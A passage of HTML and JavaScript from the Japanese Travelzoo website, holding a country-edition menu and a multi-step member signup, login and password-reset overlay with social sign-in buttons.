                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
